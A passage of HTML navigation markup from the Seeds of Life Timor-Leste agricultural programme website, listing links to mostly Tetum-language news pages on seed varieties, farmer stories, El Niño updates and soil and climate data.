	<li class="page_item page-item-4252"><a href="https://seedsoflifetimor.org/about-us/released-crop-varieties/"><span>Released Crop Varieties</span></a></li>
	<li class="page_item page-item-8 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/news/"><span>News &#038; Media</span></a>
	<ul class='children'>
		<li class="page_item page-item-1950"><a href="https://seedsoflifetimor.org/about-us/news/archive/"><span>Archive</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2470 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/faqs/"><span>FAQs</span></a>
	<ul class='children'>
		<li class="page_item page-item-3441"><a href="https://seedsoflifetimor.org/about-us/faqs/perguntas-neebe-husu-bebeik/"><span>Perguntas Ne&#8217;ebé Husu Bebeik</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-2004 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/"><span>Notisia Tetum</span></a>
	<ul class='children'>
		<li class="page_item page-item-5615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agora-dadaun-bele-sukat-fosforo-rai-iha-laboratoriu-rai-timor-nian/"><span>Agora dadaun bele sukat fósforo rai iha laboratóriu rai Timor nian</span></a></li>
		<li class="page_item page-item-2007"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum/"><span>Agrikultór iha distritu Covalima iha asesu liu tan ba fini</span></a></li>
		<li class="page_item page-item-7635"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/agrikultor-nia-perspetiva-no-esperiensia-fahe-durante-konferensia-timorag2016/"><span>Agrikultór nia perspetiva no esperiensia fahe durante konferénsia TimorAg2016</span></a></li>
		<li class="page_item page-item-2509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ai-horis-sabor-diak-oin-lima-tuir-mai/"><span>Ai-horis sabór diak oin lima tuir mai</span></a></li>
		<li class="page_item page-item-5784"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/animasaun-aproximasaun-foun-hodi-dezenvolve-komunikasaun/"><span>Animasaun: Aproximasaun foun hodi dezenvolve komunikasaun</span></a></li>
		<li class="page_item page-item-7590"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-estatistika-durante-dekada-ida/"><span>Aprende estatístika durante dekada ida</span></a></li>
		<li class="page_item page-item-7379"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprende-kona-ba-aflatoxin-quick-test-atu-hadia-seguransa-ai-han/"><span>Aprende kona-ba Aflatoxin Quick Test atu hadi’a seguransa ai-han</span></a></li>
		<li class="page_item page-item-6800"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aprezentasaun-mapa-rai-iha-konferensia-rai/"><span>Aprezentasaun mapa rai iha Konferénsia Rai</span></a></li>
		<li class="page_item page-item-2075"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-agrikultor-tolu-sai-produtor-fini-komersial/"><span>Asosiasaun Agrikultór Tolu sai Produtór Fini Komersiál</span></a></li>
		<li class="page_item page-item-6421"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/asosiasaun-produtor-fini-komersial-primeiru-iha-timor-leste/"><span>Asosiasaun produtór fini komersiál primeiru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-7038"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/atualizasaun-ba-estasaun-metereolojika-agro-meteorolojia/"><span>Atualizasaun ba Estasaun Metereolójika Agro-Meteorolojia</span></a></li>
		<li class="page_item page-item-2113"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/aumentu-udan-been-iha-timor-leste/"><span>Aumentu udan been iha Timor Leste</span></a></li>
		<li class="page_item page-item-5231"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ba-nata-forerai-koko-sabor-iha-loes/"><span>Ba Nata Forerai; Koko sabor iha Loes</span></a></li>
		<li class="page_item page-item-4868"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste-2/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-4874"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/banku-laiha-moru-hametin-komunidade-agrikula-iha-timor-leste/"><span>Banku Laiha Moru: Hametin Komunidade Agríkula iha Timor Leste</span></a></li>
		<li class="page_item page-item-2610"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/buat-10-neebe-dalaruma-imi-la-hatene-kona-ba-seeds-of-life/"><span>Buat 10 ne’ebé dalaruma imi la hatene kona-ba Seeds of Life</span></a></li>
		<li class="page_item page-item-7110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-meteorolojia-foun-husi-estasaun-metereolojika-21-agora-dadaun-disponivel/"><span>Dadus meteorolojia foun husi estasaun metereolójika 21 agora dadaun disponível</span></a></li>
		<li class="page_item page-item-5830"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dadus-rai-no-klimatiku-agora-dadaun-disponivel-iha-google-earth/"><span>Dadus rai no klimátiku agora dadaun disponível iha Google Earth</span></a></li>
		<li class="page_item page-item-5764"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/dfat-nia-relatoriu-elojiu-sol-kona-ba-distribuisaun-fini-no-dezenvolvimentu-politika/"><span>DFAT nia relatóriu elojiu SoL kona-ba distribuisaun fini no dezenvolvimentu polítika</span></a></li>
		<li class="page_item page-item-3177"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribui-nutrisaun-barak-liu-husi-marungi/"><span>Distribui nutrisaun barak liu husi Marungi</span></a></li>
		<li class="page_item page-item-4168"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/diversidade-no-kolaborasaun-halo-susesu-ba-toos-iha-timor-leste/"><span>Diversidade no kolaborasaun halo susesu ba to’os iha Timor-Leste</span></a></li>
		<li class="page_item page-item-2092"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botas-halo-diak-ba-ain/"><span>Doasaun botas halo diak ba ain</span></a></li>
		<li class="page_item page-item-5060"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/doasaun-botasgumboot-halo-agrikultor-sira-nia-ain-siguru-no-maran-iha-tempu-udan/"><span>Doasaun Botas/Gumboot halo agrikultór sira-nia ain siguru no maran iha tempu udan</span></a></li>
		<li class="page_item page-item-7700"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ekipa-munisipal-map-kompete-ba-expozisaun-diak-liu/"><span>Ekipa Munisipál MAP Kompete ba Expozisaun Di’ak Liu</span></a></li>
		<li class="page_item page-item-7572"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/el-nino-timor-leste-update-udan-been-estra-ajuda-agrikultor-sira-maibe-mos-lori-moras-ba-animal-sira/"><span>El Niño Timor-Leste Update: Udan been estra ajuda agrikultór sira maibé mos lori moras ba animal sira.</span></a></li>
		<li class="page_item page-item-7074"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/embaixador-australia-produtor-fini-buras-hamutuk-hanesan-grupu-neebe-impresionante/"><span>Embaixadór Austrália: Produtór fini Buras Hamutuk hanesan grupu ne’ebé impresionante</span></a></li>
		<li class="page_item page-item-8303"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/enseramentu-programa-seeds-of-life-fini-ba-moris/"><span>Enseramentu Programa Seeds of Life &#8211; Fini ba Moris</span></a></li>
		<li class="page_item page-item-6153"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/esforsu-ba-fornesimentu-fini-rejistra-tan-produtor-fini-komersial-27/"><span>Esforsu ba fornesimentu fini: Rejistra tan produtór fini komersiál 27</span></a></li>
		<li class="page_item page-item-5265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/estensionista-suco-hadia-siguransa-ai-han-iha-nivel-umakain/"><span>Estensionista Suco: hadi’a siguransa ai-han iha nível umakain</span></a></li>
		<li class="page_item page-item-6012"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/eventu-prinsipal-husi-seeds-of-life-iha-tinan-2014/"><span>Eventu prinsipál husi Seeds of Life iha tinan 2014</span></a></li>
		<li class="page_item page-item-5099"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fatin-estasaun-meteorolojika-istoriku-63-lokalizadu-fasilita-analiza-ba-klimatika/"><span>Fatin estasaun meteorolójika istóriku 63 lokalizadu, fasilita analiza ba klimátika</span></a></li>
		<li class="page_item page-item-3454"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fehuk-midar-kain-150000-agora-daudaun-disponivel/"><span>Fehuk Midar Kain 150,000 Agora Daudaun Disponível</span></a></li>
		<li class="page_item page-item-4547"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/feliz-loron-internasional-ba-diversidade-biolojiku/"><span>Felíz Loron Internasionál ba Diversidade Biolójiku!</span></a></li>
		<li class="page_item page-item-5620"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fo-avizu-ba-agrikultor-sira-atu-kuidadu-tanba-dalaruma-tempu-udan-mai-tarde/"><span>Fó avizu ba agrikultór sira atu kuidadu tanba dalaruma tempu udan mai tarde</span></a></li>
		<li class="page_item page-item-6324"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fornese-fini-ba-umakain-vulneravel-2/"><span>Fornese fini ba umakain vulnerável</span></a></li>
		<li class="page_item page-item-5313"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/fukun-ba-susesu-fehuk-midar-hohrae-diak-ba-negosiu-no-nutrisaun/"><span>Fukun ba Susesu: Fehuk Midar Hohrae Di’ak ba Negósiu no Nutrisaun</span></a></li>
		<li class="page_item page-item-3110"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/gkhf-tolu-fahe-fini-ba-familia-vulneravel-iha-liquica/"><span>GKHF tolu fahe fini ba familia vulnerável iha Liquiça</span></a></li>
		<li class="page_item page-item-6641"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/grupu-habarak-fini-komunidade-atauro-manan-premiu-nutrisaun-prezidente-nian/"><span>Grupu Habarak Fini Komunidade Atauro Manan Prémiu Nutrisaun Prezidente Nian</span></a></li>
		<li class="page_item page-item-6772"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hadia-saude-no-bem-star-komunidade-agrikultor-liu-husi-mane/"><span>Hadi’a saúde no bem-star komunidade agrikultór liu husi mane</span></a></li>
		<li class="page_item page-item-6461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-koileta-ba-batar-fini-komersial-noi-mutin/"><span>Halo Koileta ba Batar Fini Komersiál Noi Mutin</span></a></li>
		<li class="page_item page-item-3223"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/halo-rezultadu-produsaun-batar-iha-timor-sai-dobru-ho-menus-serbisu-no-ajuda-husi-lehe/"><span>Halo Rezultadu Produsaun Batar iha Timor Sai Dóbru ho Menus Serbisu no Ajuda husi Lehe!</span></a></li>
		<li class="page_item page-item-5921"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/haree-programa-seeds-of-life-iha-australia-plus-tv-kinta-feira-dia-24-de-dezembru/"><span>Haree Programa Seeds of Life iha Australia Plus TV, Kuarta feira dia 24 de Dezembru</span></a></li>
		<li class="page_item page-item-7156"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hasae-konsiensia-ba-sistema-fini-nasional-liu-husi-filmajen/"><span>Hasa’e konsiénsia ba sistema fini nasionál liu husi filmajen</span></a></li>
		<li class="page_item page-item-2085"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/notisia-tetum-2/"><span>Hasa’e konsiénsia jéneru liu husi soru-mutu ba funsionáriu MAP-SoL</span></a></li>
		<li class="page_item page-item-2401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-dadus-klima-husi-sol/"><span>Hetan dadus klima husi SoL</span></a></li>
		<li class="page_item page-item-5401"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/hetan-informasaun-agrikula-espesifiku-suco-nian-no-mapa-iha-nee/"><span>Hetan informasaun agríkula espesífiku suco nian no mapa iha ne’e!</span></a></li>
		<li class="page_item page-item-8295"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/iha-tan-prosesu-laran-seeds-of-life-kontribui-ba-aflatoxin-road-show-produs-ai-han-kualidade-diak-ba-merkadu/"><span>Iha tan prosesu laran:  Seeds of Life kontribui ba Aflatoxin road show.  Produs ai-han kualidade di’ak ba merkadu</span></a></li>
		<li class="page_item page-item-7275"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/impaktu-jeneru-husi-pinera-makina-behu-batar-no-makina-fai-batar-neebe-uja-iha-grupu-fini-batar/"><span>Impaktu jéneru husi pinera, mákina behu batar no mákina fai batar ne’ebé uja iha grupu fini batar</span></a></li>
		<li class="page_item page-item-4747"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/infografiku-hamenus-hamlaha-iha-timor-leste/"><span>Infográfiku: Hamenus hamlaha iha Timor-Leste</span></a></li>
		<li class="page_item page-item-6705"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/informasaun-agrikultura-barak-liu-tan-ba-nivel-suco-agora-dadaun-disponivel/"><span>Informasaun agrikultura barak liu tan ba nível suco agora dadaun disponível</span></a></li>
		<li class="page_item page-item-4704"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/inovasaun-no-komunikasaun-informasaun-teknolojia-iha-map-sol/"><span>Inovasaun no Komunikasaun Informasaun Teknolojia iha MAP-SoL</span></a></li>
		<li class="page_item page-item-6287"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/isabel-pereira-inspirasaun-ida-ba-agrikultor-feto-sira/"><span>Isabel Pereira, inspirasaun ida ba agrikultór feto sira</span></a></li>
		<li class="page_item page-item-2832"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-guilerme-da-costa/"><span>Istória husi agrikultór: Guilerme da Costa</span></a></li>
		<li class="page_item page-item-6573"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-husi-agrikultor-produtor-fini-grupu-agrikultura-manufahi-gam/"><span>Istória husi agrikultór: Produtór Fini Grupu Agrikultura Manufahi (GAM)</span></a></li>
		<li class="page_item page-item-2265"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ita-haree-saida-mak-akontese-iha-koko-sabor-husi-map-sol/"><span>Ita haree saida mak akontese iha koko sabór husi MAP-SoL</span></a></li>
		<li class="page_item page-item-3584"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/karik-imi-hakarak-atu-hetan-mapa/"><span>Karik imi hakarak atu hetan mapa</span></a></li>
		<li class="page_item page-item-2968"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-ai-farina-iha-aileu/"><span>Koko Sabór Ai-farina iha Aileu</span></a></li>
		<li class="page_item page-item-2536"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/koko-sabor-primeiru-ba-duhaen-iha-sentru-peskiza-loes/"><span>Koko sabór primeiru ba duhaen iha Sentru Peskiza Loes</span></a></li>
		<li class="page_item page-item-6930"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kolaborasaun-entre-parseiru-dezenvolvimentu-hasae-impaktu-koletivu-iha-agrikultura/"><span>Kolaborasaun entre parseiru dezenvolvimentu hasa’e impaktu koletivu iha agrikultura</span></a></li>
		<li class="page_item page-item-2694"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kompetisaun-sabor-iha-betano/"><span>Kompetisaun sabór iha Betano</span></a></li>
		<li class="page_item page-item-7625"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konferensia-timorag2016-seguransa-ai-han-iha-timor-leste-liu-husi-produsaun-alimentar/"><span>Konferénsia TimorAg2016: Seguransa ai-han iha Timor-Leste liu husi Produsaun Alimentár</span></a></li>
		<li class="page_item page-item-5396"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/konsellu-fini-nasional-formadu-nunee-parseiru-sira-bele-ajuda-maneija-sistema-fini-nasional-ba-siguransa-no-soberania-fini/"><span>Konsellu fini foun serbisu para atinji siguransa fini iha Timor Leste</span></a></li>
		<li class="page_item page-item-8244"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/kuaze-balun-husi-agrikultores-produsaun-alimentar-iha-timor-leste-kuda-variedades-diak/"><span>Kuaze balun husi agrikultores produsaun alimentar iha Timor-Leste kuda variedades di’ak</span></a></li>
		<li class="page_item page-item-5469"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/legumesfore-musan-isin-hahu-relasaun-ho-iletri/"><span>Legumes/fore, musan &#038; isin: hahu relasaun ho ILETRI</span></a></li>
		<li class="page_item page-item-6202"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lian-agrikultor-sira-nia-husi-toos/"><span>Lian agrikultór sira-nia husi to’os</span></a></li>
		<li class="page_item page-item-5017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lino-agrikultor-ativu-husi-lospalos/"><span>Lino Agrikultór Ativu husi Lospalos</span></a></li>
		<li class="page_item page-item-6808"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/lisensa-anual-kona-ba-ai-horis-no-variedade-sfnvl-ba-produtor-fini-komersial-sira/"><span>Lisensa anuál kona-ba ai-horis no variedade SFNVL ba produtór fini komersiál sira</span></a></li>
		<li class="page_item page-item-6528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loja-agrikultura-fo-asesu-diak-liu-ba-fini-kualidade-diak/"><span>Loja agrikultura fó asesu di’ak liu ba fini kualidade di’ak</span></a></li>
		<li class="page_item page-item-4661"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-lansa-ai-farina-variedade-foun-ai-luka-1/"><span>MAP Lansa Ai-farina variedade foun Ai-luka 1!</span></a></li>
		<li class="page_item page-item-2439"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/map-sol-agora-dadaun-halao-serbisu-iha-distritu-13-nia-laran/"><span>MAP-SoL agora dadaun hala’o serbisu iha Distritu 13 nia laran</span></a></li>
		<li class="page_item page-item-6854"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-rai-timor-leste-agora-daudaun-disponivel/"><span>Mapa rai Timor-Leste agora daudaun disponível</span></a></li>
		<li class="page_item page-item-6024"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/mapa-tematiku-foun-distritu-disponivel/"><span>Mapa temátiku foun distritu disponível</span></a></li>
		<li class="page_item page-item-2375"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministra-parke-enkoraja-agrikultor-sira-atu-kuda-varidade-kualidade-diak/"><span>Ministra Parke enkoraja agrikultór sira atu kuda varidade kualidade diak</span></a></li>
		<li class="page_item page-item-6238"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/ministro-agrikultura-foun-produsaun-diak-presiza-fini-diak/"><span>Ministro agrikultura foun: “produsaun di’ak presiza fini di’ak”</span></a></li>
		<li class="page_item page-item-4926"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/muzika-ba-sabor-fehuk-midar-kor-roxo-makaas-no-variedade-sira-seluk-mai-agora/"><span>Múzika ba sabór: fehuk midar kór roxo makaas no variedade sira seluk mai agora</span></a></li>
		<li class="page_item page-item-3067"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/installasaun-irigasaun-turukdrip-irrigation-iha-tibar/"><span>Notisia Tetum</span></a></li>
		<li class="page_item page-item-5348"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/oportunidade-osan-mean-faan-batar-variedade-sele-hamosu-rendimentu-ba-pfk-naroman-iha-liquica/"><span>Oportunidade osan mean: fa’an batar variedade Sele hamosu rendimentu ba PFK Naroman iha Liquiça</span></a></li>
		<li class="page_item page-item-6903"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pajina-informasaun-suco-ba-dili-no-oecusse/"><span>Pájina Informasaun Suco ba Dili no Oecusse</span></a></li>
		<li class="page_item page-item-6078"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-foun-ba-konsumu-ai-han-fuik-iha-timor-leste/"><span>Peskiza foun ba konsumu ai-han fuik iha Timor-Leste</span></a></li>
		<li class="page_item page-item-5564"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-hatudu-katak-timor-leste-agora-dadaun-manas-liu-fali-tempu-portugueza-nian/"><span>Peskiza hatudu katak Timor-Leste agora dadaun manas liu fali tempu Portugueza nian</span></a></li>
		<li class="page_item page-item-6953"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/peskiza-produsaun-ai-han-sereal-tempu-agora-barak-liu-dala-tolu-ho-tempu-portugues/"><span>Peskiza: Produsaun ai-han sereál tempu agora barak liu dala tolu ho tempu Portugues</span></a></li>
		<li class="page_item page-item-4509"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/pozisaun-koordenador-komunikasaun/"><span>Pozisaun Koordenadór Komunikasaun</span></a></li>
		<li class="page_item page-item-5958"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/presija-hadia-produsaun-agrikula-no-asesu-diak-liu-ba-merkadu-rezultadu-estudu-monash/"><span>Presija hadi’a produsaun agríkula no asesu di’ak liu ba merkadu, rezultadu estudu Monash</span></a></li>
		<li class="page_item page-item-8266"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/producer-atividade-rai-no-emprestimu-husi-grupu-produt-or-fini-komersial-rua/"><span>Producer Atividade Rai no Emprestimu husi Grupu Produt ór Fini Komersiál Rua</span></a></li>
		<li class="page_item page-item-3279"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/produtor-fini-komersial-12-rejistra-tan-halo-numeru-total-sai-31/"><span>Produtór Fini Komersiál 12 Rejistra tan Halo Númeru Total Sai 31</span></a></li>
		<li class="page_item page-item-8258"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/publikasaun-neebe-foin-daudaun-fo-sai/"><span>Publikasaun ne’ebé foin daudaun fó sai</span></a></li>
		<li class="page_item page-item-6392"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rai-no-empresta-osan-hadiak-agrikultor-sira-nia-moris/"><span>Rai no empresta osan hadiak agrikultór sira-nia moris</span></a></li>
		<li class="page_item page-item-5528"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/razaun-8-tansa-gosta-batar-sele-ho-noi/"><span>Razaun 8 tansa gosta batar Sele ho Noi Mutin</span></a></li>
		<li class="page_item page-item-5889"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/relatoriu-peskiza-anual-sol-nian-primeira-ves-hakerek-husi-peskizador-timor-oan-sira/"><span>Relatóriu Peskiza Anuál SoL Nian Primeira Ves Hakerek Husi Peskizadór Timor Oan Sira</span></a></li>
		<li class="page_item page-item-4956"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/rezultadu-diak-ba-seeds-of-life-iha-avaliasaun-efikasia-dfat/"><span>Rezultadu Di’ak ba Seeds of Life iha Avaliasaun Efikásia DFAT!</span></a></li>
		<li class="page_item page-item-5217"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-habarak-fehuk-midar-kain-60-halo-ona-operasaun-iha-distritu-13/"><span>Sentru habarak fehuk midar kain 60 halo ona operasaun iha distritu 13</span></a></li>
		<li class="page_item page-item-6672"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/sentru-produsaun-ai-farina-kain-11-disponivel-iha-teritoriu-laran-atu-fornese-ai-farina-kain-fresku/"><span>Sentru produsaun ai-farina kain 11 disponível iha teritóriu laran atu fornese ai-farina kain fresku</span></a></li>
		<li class="page_item page-item-7461"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/serimonia-entrega-patrimoniu-map-sol/"><span>Serimónia Entrega Patrimóniu MAP-SoL</span></a></li>
		<li class="page_item page-item-5131"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/siguransa-hanesan-prioridade-aas-ba-sol-inklui-lori-kareta-iha-no-fora-husi-estrada-on-and-off-road-driving/"><span>Siguransa hanesan prioridade aas ba SoL, inklui lori kareta iha no fora husi estrada (on- and off-road driving)</span></a></li>
		<li class="page_item page-item-4214"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/tein-ai-han-saudavel-ba-futuru-iha-timor-leste/"><span>Tein ai-han saudável ba futuru iha Timor-Leste</span></a></li>
		<li class="page_item page-item-3347"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/timor-leste-hanesan-nasaun-primeiru-iha-azia-pasifiku-neebe-lansa-tentativa-onu-ba-zero-hamlaha/"><span>Timor Leste hanesan nasaun primeiru iha Ázia Pasífiku ne’ebé Lansa Tentativa ONU ba Zero Hamlaha!</span></a></li>
		<li class="page_item page-item-5734"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/um-terco-agrikultor-timor-leste-agora-kuda-ai-horis-kualidade-diak/"><span>Um-terco agrikultór Timor-Leste agora kuda ai-horis kualidade diak</span></a></li>
		<li class="page_item page-item-7516"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-el-nino-iha-timor-leste-animal-mate-no-sei-iha-failansu-kolleita-iha-parte-kosta-sul/"><span>Update El Niño iha Timor-Leste: Animal mate no sei iha failansu kolleita iha parte kosta súl</span></a></li>
		<li class="page_item page-item-7737"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-tempu-udan-halo-duvida-agrikultor-barak/"><span>Update kona-ba El Niño iha Timor-Leste: Tempu udan halo dúvida agrikultór barak</span></a></li>
		<li class="page_item page-item-8138"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-iha-timor-leste-udan-been-menus-iha-semana-2-nia-laran-halo-natar-balun-hasoru-risku-boot/"><span>Update kona-ba El Niño iha Timor-Leste: Udan been menus iha semana 2 nia laran halo natar balun hasoru rísku bo’ot.</span></a></li>
		<li class="page_item page-item-7615"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-hahu-ona-kolleita-batar-iha-foho-sira/"><span>Update Kona-ba El Niño Timor-Leste: Hahu ona kolleita batar iha foho sira</span></a></li>
		<li class="page_item page-item-7554"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/update-kona-ba-el-nino-timor-leste-udan-been-balun-lori-asistensia-ba-agrikultor-sira/"><span>Update kona-ba El Niño Timor-Leste: Udan been balun lori asisténsia ba agrikultór sira</span></a></li>
		<li class="page_item page-item-3631"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vaga-serbisu-presija-motorista-nain-rua/"><span>Vaga serbisu: presija motorista nain rua</span></a></li>
		<li class="page_item page-item-5429"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/5429-2/"><span>Variedade foun kria oportunidade negósiu ba grupu feto sira</span></a></li>
		<li class="page_item page-item-7603"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/variedade-koloridu-no-saudavel-oin-hitu-mai-agora/"><span>Variedade koloridu no saudável oin hitu mai agora</span></a></li>
		<li class="page_item page-item-6503"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-ministra-tanya-plibersek-ba-grupu-komunidade-fini-iha-liquica/"><span>Vizita Ministra Tanya Plibersek ba Grupu Komunidade Fini iha Liquiça</span></a></li>
		<li class="page_item page-item-2664"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/vizita-prezidente-iha-loron-ai-han-mundial/"><span>Vizita Prezidente iha Loron Ai-Han Mundiál</span></a></li>
		<li class="page_item page-item-4410"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/boraisakamardial-bele-ajuda-oho-fuhuk-iha-bidon-haloot-fini/"><span>Boraisa/kamardiál bele ajuda oho fuhuk iha bidon haloot fini</span></a></li>
		<li class="page_item page-item-3402"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/distribuisaun-fehuk-midar-kain-ba-agrikultor-sira/"><span>Distribuisaun fehuk midar kain ba agrikultór sira</span></a></li>
		<li class="page_item page-item-4125"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/husi-ai-farina-ba-fahi-istoria-husi-filomeno-da-cruz/"><span>Husi ai-farina ba fahi; Istória husi Filomeno da Cruz</span></a></li>
		<li class="page_item page-item-3928"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-martinha-da-costa-boavida-husi-distritu-baucau/"><span>Istória agrikultór : Martinha da Costa Boavida husi distritu Baucau</span></a></li>
		<li class="page_item page-item-3555"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/istoria-agrikultor-husi-olandina-da-costa-chefe-grupu-feto-ghfk-iha-distritu-liquica/"><span>Istória agrikultór husi : Olandina da Costa, Chefe Grupu Feto GHFK iha distritu Liquica</span></a></li>
		<li class="page_item page-item-4017"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/loron-internasional-feto-nian-2014/"><span>Loron Internasionál Feto Nian 2014</span></a></li>
		<li class="page_item page-item-3657"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/treinamentu-pilotu-kona-ba-planu-negosiu-susesu-ba-asosiasaun-agrikultor-sira/"><span>Treinamentu pilotu kona-ba planu negósiu susesu ba asosiasaun agrikultór sira</span></a></li>
		<li class="page_item page-item-4065"><a href="https://seedsoflifetimor.org/about-us/notisia-tetum/uma-neebe-halo-husi-rezultadu-faan-forerai-fini-istoria-husi-anina-de-jesus/"><span>Uma ne’ebé halo husi rezultadu faan forerai fini: Istória husi Anina de Jesus</span></a></li>
	</ul>
</li>
	<li class="page_item page-item-362 page_item_has_children"><a href="https://seedsoflifetimor.org/about-us/activities/"><span>Activities</span></a>
	<ul class='children'>
		<li class="page_item page-item-6"><a href="https://seedsoflifetimor.org/about-us/activities/outcomes/"><span>Outcomes</span></a></li>
	</ul>
</li>
